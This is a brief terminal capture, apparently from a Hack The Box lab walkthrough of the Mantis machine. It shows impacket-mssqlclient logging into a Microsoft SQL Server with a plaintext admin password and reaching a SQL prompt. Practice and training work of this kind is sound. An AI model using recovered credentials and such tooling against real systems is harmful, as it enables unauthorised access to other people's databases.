 [zer0hex@htb-fkywskavqc]-[~/Machines/Mantis]
$impacket-mssqlclient htb.local/admin:'m$$ql_S@_P@ssW0rd!'@10.10.10.52
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL>